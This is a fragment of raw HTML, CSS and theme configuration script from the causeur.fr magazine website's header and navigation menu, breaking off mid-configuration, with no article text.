65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_51{width:50%!important}.tdi_51{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_52 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-top:30px!important}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div id="login_header"><a href="https://boutique.causeur.fr/" id="shop" target="_blank"><span>Boutique</span></a><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/tag/caisses-privees&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login"><span>Se connecter</span></a><a href="https://boutique.causeur.fr/common/profil/init" id="login2" target="_blank"><span>Mon compte</span></a><a href="https://www.causeur.fr/callback/logout.php" id="logout" ><span>Déconnexion</span></a><a href="https://mozzoportal.publishingcenter.net/causeurfr/" id="read" target="_blank"><span>Lire le magazine</span></a><a href="https://boutique.causeur.fr/" id="subscribe" target="_blank"><span>Je m'abonne</span></a></div>
</div></div></div></div></div></div><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_56{width:77%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 12px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#dd3333}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333;bottom:0px}</style>
<style></style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_60 .block-mega-child-cats{padding:16px 0;text-align:right}.tdi_60 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_60 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_60 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_60:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_60.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_60 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_60 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_60 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_60 .entry-thumb{background-position:center 15%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_60 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_60 .td-module-meta-info{border-color:#eaeaea}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .block-mega-child-cats{width:160px}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-mega-modules-wrap{padding:14px}.tdi_60 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_60 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_60 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 